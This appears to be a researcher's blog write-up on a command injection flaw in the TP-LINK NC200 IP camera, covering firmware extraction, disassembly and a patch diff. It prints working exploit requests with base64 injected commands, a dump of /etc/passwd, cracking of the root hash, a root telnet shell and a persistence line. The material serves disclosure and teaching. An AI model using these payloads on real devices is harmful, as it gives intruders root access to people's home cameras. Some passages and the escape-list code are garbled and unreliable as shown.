TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.

The cameras are being marketed for surveillance, baby monitoring, pet monitoring, and monitoring of seniors.

This blog post provides a 101 introduction to embedded hacking and covers how to extract and analyze firmware to look for common low-hanging fruit in security. This post also uses binary diffing to analyze how TP-LINK recently fixed the vulnerability with a patch.

One week before Christmas

While at a nearby electronics shop looking to buy some gifts, I stumbled upon the TP-LINK Cloud IP Camera NC200 available for €30 (about $33 US), which fit my budget. “Here you go, you found your gift right there!” I thought. But as usual, I could not resist the temptation to open it before Christmas. Of course, I did not buy the camera as a gift after all; I only bought it hoping that I could root the device.

Figure 1: NC200 (Source: http://www.tp-link.com)



Clicking Download opened a download window where I could save the firmware locally (version NC200_V1_151222 according to http://www.tp-link.com/en/download/NC200.html#Firmware). I thought the device would instead directly download and install the update but thank you TP-LINK for making it easy for us by saving it instead.Recon 101Let’s start an imaginary timer of 15 minutes, shall we? Ready? Go!The easiest way to check what is inside the firmware is to examine it with the awesome tool that is binwalk (http://binwalk.org), a tool used to search a binary image for embedded files and executable code. Specifically, binwalk identifies files and code embedded inside of firmware.

binwalk yields this output:

|

depierre% binwalk nc200_2.1.4_Build_151222_Rel.24992.bin

DECIMAL HEXADECIMAL DESCRIPTION

——————————————————————————–

192 0xC0 uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”

256 0x100 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes

1854108 0x1C4A9C JFFS2 filesystem, little endian

|

In the output above, binwalk tells us that the firmware is composed, among other information, of a JFFS2 filesystem. The filesystem of firmware contains the different binaries used by the device. Commonly, it embeds the hierarchy of directories like /bin, /lib, /etc, with their corresponding binaries and configuration files when it is Linux (it would be different with RTOS). In our case, since the camera has a web interface, the JFFS2 partition would contain the CGI (Common Gateway Interface) of the camera

It appears that the firmware is not encrypted or obfuscated; otherwise binwalk would have failed to recognize the elements of the firmware. We can test this assumption by asking binwalk to extract the firmware on our disk. We will use the –re command. The option –etells binwalk to extract all known types it recognized, while the option –r removes any empty files after extraction (which could be created if extraction was not successful, for instance due to a mismatched signature). This generates the following output:

|

depierre% binwalk -re nc200_2.1.4_Build_151222_Rel.24992.bin

DECIMAL HEXADECIMAL DESCRIPTION

——————————————————————————–

192 0xC0 uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”

256 0x100 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes

1854108 0x1C4A9C JFFS2 filesystem, little endian

|

Since no error was thrown, we should have our JFFS2 filesystem on our disk:

|

depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted

total 21064

-rw-r–r– 1 depierre staff 4790980 Feb 8 19:01 100

-rw-r–r– 1 depierre staff 5989604 Feb 8 19:01 100.7z

drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 jffs2-root/

depierre % ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1

total 0

drwxr-xr-x 9 depierre staff 306 Feb 8 19:01 bin/

drwxr-xr-x 11 depierre staff 374 Feb 8 19:01 config/

drwxr-xr-x 7 depierre staff 238 Feb 8 19:01 etc/

drwxr-xr-x 20 depierre staff 680 Feb 8 19:01 lib/

drwxr-xr-x 22 depierre staff 748 Feb 10 11:58 sbin/

drwxr-xr-x 2 depierre staff 68 Feb 8 19:01 share/

drwxr-xr-x 14 depierre staff 476 Feb 8 19:01 www/

|

We see a list of the filesystem’s top-level directories. Perfect!

Now we are looking for the CGI, the binary that handles web interface requests generated by the Administrator. We search each of the seven directories for something interesting, and find what we are looking for in /config/conf.d. In the directory, we find configuration files for lighttpd, so we know that the device is using lighttpd, an open-source web server, to serve the web administration interface.

Let’s check its fastcgi.conf configuration:

|

depierre% pwd

/nc200/_nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/config/conf.d

depierre% cat fastcgi.conf

# [omitted]

fastcgi.map-extensions = ( “.html” => “.fcgi” )

fastcgi.server = ( “.fcgi” =>

(

(

“bin-path” => “/usr/local/sbin/ipcamera -d 6”,

“socket” => socket_dir + “/fcgi.socket”,

“max-procs” => 1,

“check-local” => “disable”,

“broken-scriptfilename” => “enable”,

),

)

)

# [omitted]

|

This is fairly straightforward to understand: the binary ipcamera will be handling the requests from the web application when it ends with .cgi. Whenever the Admin is updating a configuration value in the web interface, ipcamera works in the background to actually execute the task.

Hunting for low-hanging fruits

Let’s check our timer: during the two minutes that have past, we extracted the firmware and found the binary responsible for performing the administrative tasks. What next? We could start looking for common low-hanging fruit found in embedded devices.

The first thing that comes to mind is insecure calls to system. Similar devices commonly rely on system calls to update their configuration. For instance, systemcalls may modify a device’s IP address, hostname, DNS, and so on. Such devices also commonly pass user input to a system call; in the case where the input is either not sanitized or is poorly sanitized, it would be jackpot for us.



While I could use radare2 (http://www.radare.org/r) to reverse engineer the binary, I went instead for IDA(https://www.hex-rays.com/products/ida/) this time. Analyzing ipcamera, we can see that it indeed imports system and uses it in several places. The good surprise is that TP-LINK did not strip the symbols of their binaries. This means that we already have the names of functions such as pppoeCmdReq_core, which makes it easier to understand the code.

Figure 3: Cross-references of system in ipcamera

In the Function Name pane on the left (1), we press CTRL+F and search for system. We double-click the desired entry (2) to open its location on the IDA View tab (3). Finally we press ‘x’ when the cursor is on system(4) to show all cross-references (5).



There are many calls and no magic trick to find which are vulnerable. We need to examine each, one by one. I suggest we start analyzing those that seem to correspond to the functions we saw in the web interface. Personally, the pppoeCmdReq_corecaught my eye. The following web page displayed in the ipcamera’s web interface could correspond to that function.

Figure 4: NC200 web interface advanced features

So I started with the pppoeCmdReq_core call.

|

# [ omitted ]

.text:00422330 loc_422330: # CODE XREF: pppoeCmdReq_core+F8^j

.text:00422330 la $a0, 0x4E0000

.text:00422334 nop

.text:00422338 addiu $a0, (aPppd – 0x4E0000) # “pppd”

.text:0042233C li $a1, 1

.text:00422340 la $t9, cmFindSystemProc

.text:00422344 nop

.text:00422348 jalr $t9 ; cmFindSystemProc

.text:0042234C nop

.text:00422350 lw $gp, 0x210+var_1F8($fp)

# arg0 = ptr to user buffer

.text:00422354 addiu $a0, $fp, 0x210+user_input

.text:00422358 la $a1, 0x530000

.text:0042235C nop

# arg1 = formatted pppoe command

.text:00422360 addiu $a1, (pppoe_cmd – 0x530000)

.text:00422364 la $t9, pppoeFormatCmd

.text:00422368 nop

# pppoeFormatCmd(user_input, pppoe_cmd)

.text:0042236C jalr $t9 ; pppoeFormatCmd

.text:00422370 nop

.text:00422374 lw $gp, 0x210+var_1F8($fp)

.text:00422378 nop

.text:0042237C la $a0, 0x530000

.text:00422380 nop

# arg0 = formatted pppoe command

.text:00422384 addiu $a0, (pppoe_cmd – 0x530000)

.text:00422388 la $t9, system

.text:0042238C nop

# system(pppoe_cmd)

.text:00422390 jalr $t9 ; system

.text:00422394 nop

# [ omitted ]

|

The symbols make it is easier to understand the listing, thanks again TP‑LINK. I have already renamed the buffers according to what I believe is going on:

2) The result from pppoeFormatCmd is passed to system. That is why I guessed that it must be the formatted PPPoE command. I pressed ‘n’ to rename the variable in IDA to pppoe_cmd.

Timer? In all, four minutes passed since the beginning. Rock on!

Let’s have a look at pppoeFormatCmd. It is a little bit big and not everything it contains is of interest. We’ll first check for the strings referenced inside the function as well as the functions being used. Following is a snippet of pppoeFormatCmd that seemed interesting:

|

# [ omitted ]

.text:004228DC addiu $a0, $fp, 0x200+clean_username

.text:004228E0 lw $a1, 0x200+user_input($fp)

.text:004228E4 la $t9, adapterShell

.text:004228E8 nop

.text:004228EC jalr $t9 ; adapterShell

.text:004228F0 nop

.text:004228F4 lw $gp, 0x200+var_1F0($fp)

.text:004228F8 addiu $v1, $fp, 0x200+clean_password

.text:004228FC lw $v0, 0x200+user_input($fp)

.text:00422900 nop

.text:00422904 addiu $v0, 0x78

# arg0 = clean_password

.text:00422908 move $a0, $v1

# arg1 = *(user_input + offset)

.text:0042290C move $a1, $v0

.text:00422910 la $t9, adapterShell

.text:00422914 nop

.text:00422918 jalr $t9 ; adapterShell

.text:0042291C nop

|

We see two consecutive calls to a function named adapterShell, which takes two parameters:

· A parameter to adapterShell, which is in fact the user_input from before

We have not yet looked into the function adapterShellitself. First, let’s see what is going on after these two calls:

|

.text:00422920 lw $gp, 0x200+var_1F0($fp)

.text:00422924 lw $a0, 0x200+pppoe_cmd($fp)

.text:00422928 la $t9, strlen

.text:0042292C nop

# Get offset for pppoe_cmd

.text:00422930 jalr $t9 ; strlen

.text:00422934 nop

.text:00422938 lw $gp, 0x200+var_1F0($fp)

.text:0042293C move $v1, $v0

# pppoe_cmd+offset

.text:00422940 lw $v0, 0x200+pppoe_cmd($fp)

.text:00422944 nop

.text:00422948 addu $v0, $v1, $v0

.text:0042294C addiu $v1, $fp, 0x200+clean_password

# arg0 = *(pppoe_cmd + offset)

.text:00422950 move $a0, $v0

.text:00422954 la $a1, 0x4E0000

.text:00422958 nop

# arg1 = ” user “%s” password “%s” “

.text:0042295C addiu $a1, (aUserSPasswordS-0x4E0000)

.text:00422960

addiu $a2, $fp, 0x200+clean_username

.text:00422964 move $a3, $v1

.text:00422968 la $t9, sprintf

.text:0042296C nop

# sprintf(pppoe_cmd, format, clean_username, clean_password)

.text:00422970 jalr $t9 ; sprintf

.text:00422974 nop

# [ omitted ]

|

Then pppoeFormatCmd computes the current length of pppoe_cmd(1) to get the pointer to its last position (2).

6) The clean_password string

Finally in (7), pppoeFormatCmdactually calls sprintf.

Based on this basic analysis, we can understand that when the Admin is setting the username and password for the PPPoE configuration on the web interface, these values are formatted and passed to a system call.

Educated guess, kind of…

|

.rodata:004DDCF8 aUserSPasswordS:.ascii ” user “%s“ password “%s“ “<0>

|

|

POST /netconf_set.fcgi HTTP/1.1

Host: 192.168.0.10

Content-Length: 277

Cookie: sess=l6x3mwr68j1jqkm

Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&

StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&

PPPoeUsr=JChyZWJvb3Qp&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&

token=kw8shq4v63oe04i

|

|

depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/www

total 304

drwxr-xr-x 5 depierre staff 170 Feb 8 19:01 css/

-rw-r–r– 1 depierre staff 1150 Feb 8 19:01 favicon.ico

-rw-r–r– 1 depierre staff 3292 Feb 8 19:01 favicon.png

-rw-r–r– 1 depierre staff 6647 Feb 8 19:01 guest.html

drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 i18n/

drwxr-xr-x 15 depierre staff 510 Feb 8 19:01 images/

-rw-r–r– 1 depierre staff 122931 Feb 8 19:01 index.html

drwxr-xr-x 7 depierre staff 238 Feb 8 19:01 js/

drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 lib/

-rw-r–r– 1 depierre staff 2595 Feb 8 19:01 login.html

-rw-r–r– 1 depierre staff 741 Feb 8 19:01 update.sh

-rw-r–r– 1 depierre staff 769 Feb 8 19:01 xupdate.sh

|

|

POST /netconf_set.fcgi HTTP/1.1

Host: 192.168.0.10

Content-Type: application/x-www-form-urlencoded;charset=utf-8

X-Requested-With: XMLHttpRequest

Referer: http://192.168.0.10/index.html

Content-Length: 301

Cookie: sess=l6x3mwr68j1jqkm

Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&

StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&

PPPoeUsr=JChlY2hvIGhlbGxvID4%2BIC91c3IvbG9jYWwvd3d3L2Jhci50eHQp&

PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor

|

|

depierre% curl http://192.168.0.10/bar.txt

hello

|

|

POST /netconf_set.fcgi HTTP/1.1

Host: 192.168.0.10

Content-Type: application/x-www-form-urlencoded;charset=utf-8

X-Requested-With: XMLHttpRequest

Referer: http://192.168.0.10/index.html

Content-Length: 297

Cookie: sess=l6x3mwr68j1jqkm

Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&

StaticDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0

&PPPoeAuto=1&PPPoeUsr=JChpZCA%2BPiAvdXNyL2xvY2FsL3d3dy9iYXIudHh0KQ%3D%3D

&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor

|

|

depierre% curl http://192.168.0.10/bar.txt

hello

|

|

POST /netconf_set.fcgi HTTP/1.1

Host: 192.168.0.10

Content-Type: application/x-www-form-urlencoded;charset=utf-8

X-Requested-With: XMLHttpRequest

Referer: http://192.168.0.10/index.html

Content-Length: 309

Cookie: sess=l6x3mwr68j1jqkm

Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&

StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&

PPPoeUsr=JChjYXQgL2V0Yy9wYXNzd2QgPj4gL3Vzci9sb2NhbC93d3cvYmFyLnR4dCk%3D&

PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor

|

|

depierre% curl http://192.168.0.10/bar.txt

hello

root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh

|

|

depierre% cat passwd

root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh

depierre% john passwd

Loaded 1 password hash (md5crypt [MD5 32/64 X2])

Press ‘q’ or Ctrl-C to abort, almost any other key for status

root (root)

1g 0:00:00:00 100% 1/3 100.0g/s 200.0p/s 200.0c/s 200.0C/s root..rootLinux

Use the “–show” option to display all of the cracked passwords reliably

Session completed

depierre% john –show passwd

root:root:0:0:Linux User,,,:/home/root:/bin/sh

1 password hash cracked, 0 left

|

|

POST /netconf_set.fcgi HTTP/1.1

Host: 192.168.0.10

Content-Type: application/x-www-form-urlencoded;charset=utf-8

X-Requested-With: XMLHttpRequest

Referer: http://192.168.0.10/index.html

Content-Length: 309

Cookie: sess=l6x3mwr68j1jqkm

Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&

StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&

PPPoeUsr=JCh0ZWxuZXRkKQ%3D%3D&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&

bonjourState=1&token=zv1dn1xmbdzuoor

|

|

depierre% nmap -p 23 192.168.0.10

Nmap scan report for 192.168.0.10

Host is up (0.0012s latency).

PORT STATE SERVICE

23/tcp open telnet

Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds

|

|

depierre% telnet 192.168.0.10

NC200-fb04cf login: root

Password:

login: can’t chdir to home directory ‘/home/root’

BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)

Enter ‘help’ for a list of built-in commands.

-rw——- 1 0 0 16 /usr/local/config/ipcamera/HwID

-r-xr-S— 1 0 0 20 /usr/local/config/ipcamera/DevID

-rw-r—-T 1 0 0 512 /usr/local/config/ipcamera/TpHeader

–wsr-S— 1 0 0 128 /usr/local/config/ipcamera/CloudAcc

–ws—— 1 0 0 16 /usr/local/config/ipcamera/OemID

Input file: /dev/mtdblock3

Output file: /usr/local/config/ipcamera/ApMac

Offset: 0x00000004

Length: 0x00000006

This is a block device.

This is a character device.

File size: 65536

File mode: 0x61b0

======= Welcome To TL-NC200 ======

# ps | grep telnet

79 root 1896 S /usr/sbin/telnetd

4149 root 1892 S grep telnet

|

|

$(echo ‘/usr/sbin/telnetd –l /bin/sh’ >> /etc/profile)

|

What can we do?

|

# pwd

/usr/local/config/ipcamera

# cat cloud.conf

CLOUD_HOST=devs.tplinkcloud.com

CLOUD_SERVER_PORT=50443

CLOUD_SSL_CAFILE=/usr/local/etc/2048_newroot.cer

CLOUD_SSL_CN=*.tplinkcloud.com

CLOUD_LOCAL_IP=127.0.0.1

CLOUD_LOCAL_PORT=798

CLOUD_LOCAL_P2P_IP=127.0.0.1

CLOUD_LOCAL_P2P_PORT=929

CLOUD_HEARTBEAT_INTERVAL=60

CLOUD_ACCOUNT=albert.einstein@e.mc2

CLOUD_PASSWORD=GW_told_you

|

Long story short

Match and patch analysis



|

# Simplified version. Can be inline but this is not the point here.

def adapterShell(dst_clean, src_user):

for c in src_user:

if c in [‘’, ‘”’, ‘`’]: # Characters to escape.

dst_clean += ‘’

dst_clean += c

|

|

depierre% radiff2 -g sym.adapterShell _NC200_2.1.5_Build_151228_Rel.25842_new.bin.extracted/jffs2-root/fs_1/sbin/ipcamera _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/sbin/ipcamera | xdot

|

|

depierre% echo “$(echo test)” # What was happening before

test

depierre% echo “$(echo test)” # What is now happening with their patch

$(echo test)

|

Conclusion

I hope you now understand the basic steps that you can follow when assessing the security of an embedded device. It is my personal preference to analyze the firmware whenever possible, rather than testing the web interface, mostly because less guessing is involved. You can do otherwise of course, and testing the web interface directly would have yielded the same problems.

PS: find advisory for the vulnerability here